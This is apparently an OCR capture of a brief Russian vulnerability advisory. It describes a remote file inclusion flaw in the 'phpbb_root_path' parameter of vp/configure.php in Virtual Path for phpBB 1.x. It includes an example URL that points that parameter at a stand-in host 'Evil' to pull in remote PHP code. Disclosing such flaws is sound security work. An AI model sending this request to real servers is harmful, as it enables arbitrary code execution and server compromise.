
Программа:
Virtual Path for phpBB 1.x
Уязвимость позволяет удаленному пользователю
выполнить произвольный PHP сценарий на целевой
системе. Уязвимость существует из-за недостаточной
обработки входных данных в параметре
«phpbb_root_path» сценарием vp/configure.php.
Удаленный пользователь может выполнить
произвольный PHP сценарий на целевой системе с
привилегиями Web сервера.
Пример:
http://Victim.Com/vp/configure.php?
phpbb_root_path=Evil?
Теги:
SCOLOUR
Взлом
Новости
Софт